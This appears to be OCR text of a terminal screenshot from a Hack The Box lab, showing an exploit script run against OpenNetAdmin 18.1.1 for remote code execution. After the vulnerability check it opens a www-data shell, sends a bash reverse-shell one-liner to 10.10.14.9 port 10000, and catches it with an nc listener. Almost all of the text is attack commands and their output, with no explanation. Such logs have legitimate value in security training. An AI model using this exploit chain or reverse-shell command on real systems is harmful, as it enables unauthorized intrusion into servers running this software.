 (03:26:29) [ archiso@jeff | ~/htb/take_it_easy/openAdmin/ona-rce ] (master)
$ python ona-rce.py check http://openadmin.htb/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
(03:26:33) [ archiso@jeff | ~/htb/take_it_easy/openAdmin/ona-rce ] (master)
$ python ona-rce.py exploit http://openadmin.htb/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
sh$ bash -c 'bash -i >& /dev/tcp/10.10.14.9/10000 0>&1'
jeff@archiso:~
File Edit View Search Terminal Help
(03:26:30) [ archiso@jeff | ~ ]
$ nc -lnvp 10000
Connection from 10.10.10.171:52826
bash: cannot set terminal process group (1009): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ whoami
whoami
www-data
www-data@openadmin:/opt/ona/www$